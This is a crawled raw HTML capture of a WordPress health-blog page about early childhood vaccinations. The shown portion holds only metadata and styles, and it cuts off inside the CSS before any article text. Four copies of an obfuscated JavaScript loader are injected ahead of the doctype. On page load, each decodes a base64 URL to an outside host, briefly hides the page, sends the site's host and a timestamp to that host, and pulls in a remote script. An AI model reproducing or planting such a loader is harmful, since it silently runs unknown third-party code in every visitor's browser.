

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/
body_size: 30912
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>The Importance of Early Childhood Vaccinations: A Paediatrician&#039;s Perspective</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Paediatric vaccinations have played a crucial role in reducing the prevalence of once-common childhood diseases."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Importance of Early Childhood Vaccinations: A Paediatrician&#039;s Perspective" />
<meta property="og:description" content="Paediatric vaccinations have played a crucial role in reducing the prevalence of once-common childhood diseases." />
<meta property="og:url" content="https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="article:section" content="Health" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2023/09/Early-Childhood-Vaccinations.jpg" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2023/09/Early-Childhood-Vaccinations.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Early Childhood Vaccinations" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-09-27T08:22:53+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Importance of Early Childhood Vaccinations: A Paediatrician&#039;s Perspective" />
<meta name="twitter:description" content="Paediatric vaccinations have played a crucial role in reducing the prevalence of once-common childhood diseases." />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2023/09/Early-Childhood-Vaccinations.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lifetrixcorner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","logo":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"},"image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lifetrixcorner.com/wp-content/uploads/2023/09/Early-Childhood-Vaccinations.jpg","url":"https://lifetrixcorner.com/wp-content/uploads/2023/09/Early-Childhood-Vaccinations.jpg","width":"750","height":"500","caption":"Early Childhood Vaccinations","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/","name":"The Importance of Early Childhood Vaccinations: A Paediatrician&#8217;s Perspective"}}]},{"@type":"WebPage","@id":"https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/#webpage","url":"https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/","name":"The Importance of Early Childhood Vaccinations: A Paediatrician&#039;s Perspective","datePublished":"2023-09-27T08:22:53+05:30","dateModified":"2023-09-27T08:22:53+05:30","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"primaryImageOfPage":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2023/09/Early-Childhood-Vaccinations.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/#breadcrumb"}},{"@type":"Person","@id":"https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/#author","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","caption":"Lifetrixcorner","inLanguage":"en-US"},"sameAs":["https://lifetrixcorner.com","Admin"]},{"@type":"BlogPosting","headline":"The Importance of Early Childhood Vaccinations: A Paediatrician&#039;s Perspective","keywords":"Childhood Vaccinations","datePublished":"2023-09-27T08:22:53+05:30","dateModified":"2023-09-27T08:22:53+05:30","author":{"@id":"https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/#author","name":"Lifetrixcorner"},"publisher":{"@id":"https://lifetrixcorner.com/#person"},"description":"Paediatric vaccinations have played a crucial role in reducing the prevalence of once-common childhood diseases.","name":"The Importance of Early Childhood Vaccinations: A Paediatrician&#039;s Perspective","@id":"https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/#richSnippet","isPartOf":{"@id":"https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/#webpage"},"image":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2023/09/Early-Childhood-Vaccinations.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fthe-importance-of-early-childhood-vaccinations-a-paediatricians-perspective%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fthe-importance-of-early-childhood-vaccinations-a-paediatricians-perspective%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 